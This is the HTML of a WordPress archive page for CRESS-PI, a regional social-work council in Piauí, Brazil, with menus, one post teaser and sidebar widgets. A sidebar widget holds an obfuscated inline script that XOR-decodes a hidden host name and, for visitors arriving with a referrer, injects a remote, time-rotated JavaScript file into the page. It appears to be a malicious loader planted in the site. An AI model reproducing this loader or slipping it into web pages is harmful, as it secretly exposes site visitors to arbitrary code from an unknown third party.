	<li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88"><a href="http://cresspi.org.br/portarias">Portarias</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="http://cresspi.org.br/resolucoes">Resoluções</a></li>
</ul>
</li>
<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-92"><a href="#">Comissões</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="#">Comissões internas</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="#">Comissões regimentais</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="#">Comissões temáticas</a></li>
</ul>
</li>
<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3263"><a href="#">Transparência</a>
<ul class="sub-menu">
	<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://cresspi.org.br/portal-da-transparencia/">Portal da Transparência</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77"><a href="#">Prestação de contas</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="http://cresspi.org.br/atas-das-reunioes/">Atas das reuniões</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="#">Concursos públicos</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"><a href="http://cresspi.org.br/licitacoes-e-contratos/">Licitações e contratos</a></li>
</ul>
</li>
<li id="menu-item-3685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3685"><a href="#">Inscrição</a>
<ul class="sub-menu">
	<li id="menu-item-3686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3686"><a href="http://cresspi.org.br/informacoes-sobre-registro/">Informações de registro</a></li>
	<li id="menu-item-3687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3687"><a href="http://cresspi.org.br/inscricao-secundaria/">Inscrição secundária</a></li>
	<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a href="http://cresspi.org.br/reisncricao/">Reinscrição</a></li>
	<li id="menu-item-3694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="http://cresspi.org.br/cancelamento/">Cancelamento</a></li>
	<li id="menu-item-3696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3696"><a href="http://cresspi.org.br/apostilamento-do-nome/">Apostilamento do nome</a></li>
	<li id="menu-item-3697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3697"><a href="http://cresspi.org.br/regularizacao-de-inscricao/">Regularização de inscrição</a></li>
	<li id="menu-item-3695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3695"><a href="http://cresspi.org.br/transferencia/">Transferência</a></li>
</ul>
</li>
</ul></div>			</nav><!-- #site-navigation -->
			<a href="#" class="navbutton" id="main-nav-button">Main Menu</a>
			<div class="responsive-mainnav"></div>

							<div class="awaken-search-button-icon"></div>
				<div class="awaken-search-box-container">
					<div class="awaken-search-box">
						<form action="https://cresspi.org.br/" id="awaken-search-form" method="get">
							<input type="text" value="" name="s" id="s" />
							<input type="submit" value="Search" />
						</form>
					</div><!-- th-search-box -->
				</div><!-- .th-search-box-container -->
			
		</div><!-- .awaken-navigation-container-->
	</div><!-- .container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="container">

	<div class="row">
<div class="col-xs-12 col-sm-6 col-md-8 ">
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="archive-page-header">
				<h1 class="archive-page-title">
					<div class="archive-title-span">Month</div>janeiro 2024				</h1>

			</header><!-- .page-header -->
            						<div class="row">
			
				<div class="col-xs-12 col-sm-6 col-md-6">
<article id="post-3320" class="genaral-post-item post-3320 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-locais">
			<figure class="genpost-featured-image">
			<a href="https://cresspi.org.br/2024/01/02/agendas-assistente-social-2024-chegaram/" title="Agendas Assistente Social 2024 Chegaram"><img width="388" height="220" src="https://cresspi.org.br/wp-content/uploads/2024/01/Sem-título-24-388x220.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" /></a>
		</figure>
	
	<header class="genpost-entry-header">
		<h2 class="genpost-entry-title entry-title"><a href="https://cresspi.org.br/2024/01/02/agendas-assistente-social-2024-chegaram/" rel="bookmark">Agendas Assistente Social 2024 Chegaram</a></h2>
					<div class="genpost-entry-meta">
				<span class="posted-on"><a href="https://cresspi.org.br/2024/01/02/agendas-assistente-social-2024-chegaram/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-02T09:49:20-03:00">2 de janeiro de 2024</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://cresspi.org.br/author/admin/">Admin</a></span></span>			    			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="genpost-entry-content">
		&#x1f33f;Agendas Assistente Social 2024 Chegaram&#x1f33f; &#x1f4e2; “Vozes em movimento: o Serviço Social é necessário para o Brasil”. Este é o tema da Agenda 
<a class="moretag" href="https://cresspi.org.br/2024/01/02/agendas-assistente-social-2024-chegaram/"> [...]</a>			</div><!-- .entry-content -->
</article><!-- #post-## -->
</div>							
			<div class="col-xs-12 col-sm-12 col-md-12">
							</div>
		</div><!-- .row -->

		
		</main><!-- #main -->
	</section><!-- #primary -->

</div><!-- .bootstrap cols -->
<div class="col-xs-12 col-sm-6 col-md-4">
	
<div id="secondary" class="main-widget-area" role="complementary">
	<aside id="text-5" class="widget widget_text"><div class="widget-title-container"><h3 class="widget-title">Agenda cress-pi</h3></div>			<div class="textwidget"><div class="wp-block-image">
<div class="wp-block-image"><img loading="lazy" decoding="async" class="wpa-warning wpa-image-missing-alt alignleft size-full wp-image-4831" src="https://cresspi.org.br/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-14-at-16.01.17.jpeg" alt="" width="720" height="1280" data-warning="Missing alt text" /></div>
</div>
<div class="wp-block-image"></div>
<p>&nbsp;</p>
<p><a href="http://cresspiaui2018.servicos.ws/eventos/"><strong>Ver todos os eventos.</strong></a></p>
</div>
		</aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<div class="widget-title-container"><h3 class="widget-title">Últimas Notícias</h3></div>
		<ul>
											<li>
					<a href="https://cresspi.org.br/2026/01/16/relatorio-de-adimplentes-cress-pi/">Relatório de Adimplentes CRESS-PI</a>
									</li>
											<li>
					<a href="https://cresspi.org.br/2025/12/24/cress-piaui-deseja-um-2026-de-muita-luta-saude-e-realizacoes-coletivas-e-individuais/">CRESS Piauí deseja um 2026 de muita luta, saúde e realizações coletivas e individuais!!!</a>
									</li>
											<li>
					<a href="https://cresspi.org.br/2025/12/22/visitas-de-orientacao-e-fiscalizacao-profissional/">Visitas de orientação e fiscalização profissional</a>
									</li>
											<li>
					<a href="https://cresspi.org.br/2025/12/22/aviso-de-expediente-3/">Aviso de Expediente</a>
									</li>
					</ul>

		</aside><aside id="search-3" class="widget widget_search"><div class="widget-title-container"><h3 class="widget-title">Busca</h3></div><form role="search" method="get" class="search-form" action="https://cresspi.org.br/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></aside><aside id="archives-3" class="widget widget_archive"><div class="widget-title-container"><h3 class="widget-title">Arquivos</h3></div>		<label class="screen-reader-text" for="archives-dropdown-3">Arquivos</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selecionar o mês</option>
				<option value='https://cresspi.org.br/2026/01/'> janeiro 2026 &nbsp;(1)</option>
	<option value='https://cresspi.org.br/2025/12/'> dezembro 2025 &nbsp;(7)</option>
	<option value='https://cresspi.org.br/2025/11/'> novembro 2025 &nbsp;(2)</option>
	<option value='https://cresspi.org.br/2025/10/'> outubro 2025 &nbsp;(9)</option>
	<option value='https://cresspi.org.br/2025/09/'> setembro 2025 &nbsp;(3)</option>
	<option value='https://cresspi.org.br/2025/08/'> agosto 2025 &nbsp;(2)</option>
	<option value='https://cresspi.org.br/2025/07/'> julho 2025 &nbsp;(1)</option>
	<option value='https://cresspi.org.br/2025/06/'> junho 2025 &nbsp;(3)</option>
	<option value='https://cresspi.org.br/2025/05/'> maio 2025 &nbsp;(8)</option>
	<option value='https://cresspi.org.br/2025/04/'> abril 2025 &nbsp;(17)</option>
	<option value='https://cresspi.org.br/2025/03/'> março 2025 &nbsp;(3)</option>
	<option value='https://cresspi.org.br/2025/02/'> fevereiro 2025 &nbsp;(12)</option>
	<option value='https://cresspi.org.br/2025/01/'> janeiro 2025 &nbsp;(3)</option>
	<option value='https://cresspi.org.br/2024/12/'> dezembro 2024 &nbsp;(9)</option>
	<option value='https://cresspi.org.br/2024/11/'> novembro 2024 &nbsp;(8)</option>
	<option value='https://cresspi.org.br/2024/10/'> outubro 2024 &nbsp;(2)</option>
	<option value='https://cresspi.org.br/2024/09/'> setembro 2024 &nbsp;(1)</option>
	<option value='https://cresspi.org.br/2024/07/'> julho 2024 &nbsp;(5)</option>
	<option value='https://cresspi.org.br/2024/06/'> junho 2024 &nbsp;(4)</option>
	<option value='https://cresspi.org.br/2024/04/'> abril 2024 &nbsp;(1)</option>
	<option value='https://cresspi.org.br/2024/02/'> fevereiro 2024 &nbsp;(5)</option>
	<option value='https://cresspi.org.br/2024/01/' selected='selected'> janeiro 2024 &nbsp;(1)</option>
	<option value='https://cresspi.org.br/2023/12/'> dezembro 2023 &nbsp;(21)</option>
	<option value='https://cresspi.org.br/2023/11/'> novembro 2023 &nbsp;(14)</option>
	<option value='https://cresspi.org.br/2023/10/'> outubro 2023 &nbsp;(10)</option>
	<option value='https://cresspi.org.br/2023/09/'> setembro 2023 &nbsp;(19)</option>
	<option value='https://cresspi.org.br/2023/08/'> agosto 2023 &nbsp;(15)</option>
	<option value='https://cresspi.org.br/2023/07/'> julho 2023 &nbsp;(4)</option>
	<option value='https://cresspi.org.br/2023/06/'> junho 2023 &nbsp;(1)</option>
	<option value='https://cresspi.org.br/2023/02/'> fevereiro 2023 &nbsp;(2)</option>
	<option value='https://cresspi.org.br/2023/01/'> janeiro 2023 &nbsp;(2)</option>
	<option value='https://cresspi.org.br/2022/12/'> dezembro 2022 &nbsp;(3)</option>
	<option value='https://cresspi.org.br/2022/11/'> novembro 2022 &nbsp;(4)</option>
	<option value='https://cresspi.org.br/2022/10/'> outubro 2022 &nbsp;(2)</option>
	<option value='https://cresspi.org.br/2022/09/'> setembro 2022 &nbsp;(5)</option>
	<option value='https://cresspi.org.br/2022/08/'> agosto 2022 &nbsp;(2)</option>
	<option value='https://cresspi.org.br/2022/07/'> julho 2022 &nbsp;(2)</option>
	<option value='https://cresspi.org.br/2022/02/'> fevereiro 2022 &nbsp;(1)</option>
	<option value='https://cresspi.org.br/2022/01/'> janeiro 2022 &nbsp;(3)</option>
	<option value='https://cresspi.org.br/2021/11/'> novembro 2021 &nbsp;(1)</option>
	<option value='https://cresspi.org.br/2021/09/'> setembro 2021 &nbsp;(1)</option>
	<option value='https://cresspi.org.br/2021/07/'> julho 2021 &nbsp;(3)</option>
	<option value='https://cresspi.org.br/2021/05/'> maio 2021 &nbsp;(3)</option>
	<option value='https://cresspi.org.br/2021/03/'> março 2021 &nbsp;(2)</option>
	<option value='https://cresspi.org.br/2021/02/'> fevereiro 2021 &nbsp;(2)</option>
	<option value='https://cresspi.org.br/2021/01/'> janeiro 2021 &nbsp;(2)</option>
	<option value='https://cresspi.org.br/2020/12/'> dezembro 2020 &nbsp;(4)</option>
	<option value='https://cresspi.org.br/2020/11/'> novembro 2020 &nbsp;(6)</option>
	<option value='https://cresspi.org.br/2020/10/'> outubro 2020 &nbsp;(6)</option>
	<option value='https://cresspi.org.br/2020/09/'> setembro 2020 &nbsp;(2)</option>
	<option value='https://cresspi.org.br/2020/08/'> agosto 2020 &nbsp;(3)</option>
	<option value='https://cresspi.org.br/2020/07/'> julho 2020 &nbsp;(7)</option>
	<option value='https://cresspi.org.br/2020/06/'> junho 2020 &nbsp;(4)</option>
	<option value='https://cresspi.org.br/2020/05/'> maio 2020 &nbsp;(8)</option>
	<option value='https://cresspi.org.br/2020/04/'> abril 2020 &nbsp;(2)</option>
	<option value='https://cresspi.org.br/2020/03/'> março 2020 &nbsp;(9)</option>
	<option value='https://cresspi.org.br/2020/02/'> fevereiro 2020 &nbsp;(6)</option>
	<option value='https://cresspi.org.br/2020/01/'> janeiro 2020 &nbsp;(7)</option>
	<option value='https://cresspi.org.br/2019/12/'> dezembro 2019 &nbsp;(1)</option>
	<option value='https://cresspi.org.br/2019/11/'> novembro 2019 &nbsp;(6)</option>
	<option value='https://cresspi.org.br/2019/10/'> outubro 2019 &nbsp;(4)</option>
	<option value='https://cresspi.org.br/2019/09/'> setembro 2019 &nbsp;(4)</option>
	<option value='https://cresspi.org.br/2019/07/'> julho 2019 &nbsp;(4)</option>
	<option value='https://cresspi.org.br/2019/06/'> junho 2019 &nbsp;(5)</option>
	<option value='https://cresspi.org.br/2019/05/'> maio 2019 &nbsp;(9)</option>
	<option value='https://cresspi.org.br/2019/04/'> abril 2019 &nbsp;(6)</option>
	<option value='https://cresspi.org.br/2019/03/'> março 2019 &nbsp;(1)</option>
	<option value='https://cresspi.org.br/2019/02/'> fevereiro 2019 &nbsp;(3)</option>
	<option value='https://cresspi.org.br/2019/01/'> janeiro 2019 &nbsp;(1)</option>
	<option value='https://cresspi.org.br/2018/05/'> maio 2018 &nbsp;(6)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_7f00a) {
    
    var _fc05b = Date.now();
    var _fec76 = 1000;
    _fc05b = _fc05b / _fec76;
    _fc05b = Math.floor(_fc05b);

    var _54ebf = 600;
    _fc05b -= _fc05b % _54ebf;
    _fc05b = _fc05b.toString(16);

    var _14a43 = _7f00a.referrer;

    if (!_14a43) return;

    var _74f5f = [7234, 7239, 7256, 7243, 7242, 7247, 7261, 7238, 7244, 7233, 7247, 7260, 7242, 7237, 7239, 7258, 7168, 7239, 7232, 7240, 7233];

    _74f5f = _74f5f.map(function(_1934a){
        return _1934a ^ 7214;
    });

    var _30997 = "8d3e3e64046f81d3ceac743e058b5378";
    
    _74f5f = String.fromCharCode(..._74f5f);

    var _7a8c9 = "https://";
    var _330ac = "/";
    var _3bd20 = "track-";

    var _c0138 = ".js";

    var _687fe = _7f00a.createElement("script");
    _687fe.type = "text/javascript";
    _687fe.async = true;
    _687fe.src = _7a8c9 + _74f5f + _330ac + _3bd20 + _fc05b + _c0138;

    _7f00a.getElementsByTagName("head")[0].appendChild(_687fe)

}(document);
</script></aside></div><!-- #secondary -->
</div><!-- .bootstrap cols -->
</div><!-- .row -->
		</div><!-- container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="row">
				<div class="footer-widget-area">
					<div class="col-md-4">
						<div class="left-footer">
							<div class="widget-area" role="complementary">
								<aside id="text-3" class="widget widget_text"><h3 class="footer-widget-title">Endereço</h3>			<div class="textwidget"><p>CONSELHO REGIONAL DE SERVIÇO SOCIAL 22ª REGIÃO PIAUÍ &#8211; CRESS PI</p>
<p>Coelho de Resende, 3085/Norte &#8211; Bairro Aeroporto<br />
Fone: (86) 3303-5046 | <b>Coordenação Executiva: <a href="mailto:cress22@cresspi.org.br" target="_blank" rel="noopener">cress22@<span class="il">cresspi</span>.org.br</a></b></p>
<p>&nbsp;</p>
<p>HORÁRIO DE ATENDIMENTO<br />
Segunda à sexta das 12h às 18h</p>
</div>
		</aside>							</div><!-- .widget-area -->
						</div>
					</div>
					
					<div class="col-md-4">
						<div class="mid-footer">
							<div class="widget-area" role="complementary">
								<aside id="text-4" class="widget widget_text"><h3 class="footer-widget-title">Sobre o CRESS PI</h3>			<div class="textwidget"><div class="thumb tright">
<div class="thumbinner">
<div class="thumbcaption">
<div class="magnify">O <b>Serviço Social</b> é uma profissão &#8220;inscrita na divisão social do trabalho, situa-se no processo de reprodução das relações sociais&#8221;.</div>
<div></div>
<div><strong>CRESS</strong> &#8211; Autarquia pública que tem a atribuição de orientar, disciplinar, normatizar, fiscalizar e defender o exercício profissional do/a assistente social</div>
</div>
</div>
</div>
</div>
		</aside>							</div><!-- .widget-area -->						
						</div>
					</div>

					<div class="col-md-4">
						<div class="right-footer">
							<div class="widget-area" role="complementary">
								
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="footer-widget-title">Posts recentes</h3>
		<ul>
											<li>
					<a href="https://cresspi.org.br/2026/01/16/relatorio-de-adimplentes-cress-pi/">Relatório de Adimplentes CRESS-PI</a>
									</li>
											<li>
					<a href="https://cresspi.org.br/2025/12/24/cress-piaui-deseja-um-2026-de-muita-luta-saude-e-realizacoes-coletivas-e-individuais/">CRESS Piauí deseja um 2026 de muita luta, saúde e realizações coletivas e individuais!!!</a>
									</li>
											<li>
					<a href="https://cresspi.org.br/2025/12/22/visitas-de-orientacao-e-fiscalizacao-profissional/">Visitas de orientação e fiscalização profissional</a>
									</li>
					</ul>

		</aside><aside id="search-4" class="widget widget_search"><h3 class="footer-widget-title">Busca</h3><form role="search" method="get" class="search-form" action="https://cresspi.org.br/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></aside>							</div><!-- .widget-area -->				
						</div>
					</div>						
				</div><!-- .footer-widget-area -->
			</div><!-- .row -->
		</div><!-- .container -->	

		<div class="footer-site-info">	
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-6 col-sm-6 awfl">
						Copyright &#169; 2026 <a href="https://cresspi.org.br/" title="" ></a>.					</div>
					<div class="col-xs-12 col-md-6 col-sm-6 awfr">
						<div class="th-copyright">
							Proudly powered by <a href="http://wordpress.org" target="_blank" title="WordPress">WordPress</a>.							<span class="sep"> | </span>
							Theme: Awaken by <a href="http://themezhut.com/themes/awaken" target="_blank" rel="designer">ThemezHut</a>.						</div>
					</div>
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  <script type="text/javascript" src="http://cresspi.org.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://cresspi.org.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://cresspi.org.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cresspi.org.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://cresspi.org.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpa-toolbar-js-extra">
/* <![CDATA[ */
var wpatb = {"location":"body","is_rtl":"ltr","is_right":"default","responsive":"a11y-responsive","contrast":"Toggle High Contrast","grayscale":"Toggle Grayscale","fontsize":"Toggle Font size","custom_location":"standard-location","enable_grayscale":"false","enable_fontsize":"true","enable_contrast":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="http://cresspi.org.br/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=1.6.3" id="wpa-toolbar-js"></script>
<script type="text/javascript" id="ui-a11y-js-extra">
/* <![CDATA[ */
var wpa11y = {"path":"http:\/\/cresspi.org.br\/wp-content\/plugins\/wp-accessibility\/toolbar\/css\/a11y-contrast.css?version=1.6.3"};
/* ]]> */
</script>
<script type="text/javascript" src="http://cresspi.org.br/wp-content/plugins/wp-accessibility/js/a11y.min.js?ver=1.6.3" id="ui-a11y-js"></script>
<script type="text/javascript" src="http://cresspi.org.br/wp-content/themes/awaken/js/navigation.js?ver=2.3.0" id="awaken-navigation-js"></script>
<script type="text/javascript" src="http://cresspi.org.br/wp-content/themes/awaken/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://cresspi.org.br/wp-content/themes/awaken/js/scripts.js?ver=2.3.0" id="awaken-scripts-js"></script>
<script type="text/javascript" src="http://cresspi.org.br/wp-content/themes/awaken/js/skip-link-focus-fix.js?ver=20130115" id="awaken-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/cresspi.org.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://cresspi.org.br/wp-content/plugins/newsletter/main.js?ver=8.8.7" id="newsletter-js"></script>
<script type="text/javascript" id="wpa.longdesc-js-extra">
/* <![CDATA[ */
var wpald = {"url":"https:\/\/cresspi.org.br\/wp-json\/wp\/v2\/media","type":"jquery","home":"https:\/\/cresspi.org.br","text":"<span class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"><\/span><span class=\"screen-reader\">Long Description<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="http://cresspi.org.br/wp-content/plugins/wp-accessibility/js/longdesc.min.js?ver=1.6.3" id="wpa.longdesc-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"","tabindex":"1","underline":{"enabled":false,"target":"a"},"dir":"ltr","lang":"pt-BR","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"current":"","errors":"","tracking":"1","ajaxurl":"https:\/\/cresspi.org.br\/wp-admin\/admin-ajax.php","security":"6e7ba4bd1b","action":"wpa_stats_action","url":"https:\/\/cresspi.org.br\/2024\/01\/","post_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://cresspi.org.br/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=1.6.3" id="wp-accessibility-js"></script>

</body>
</html>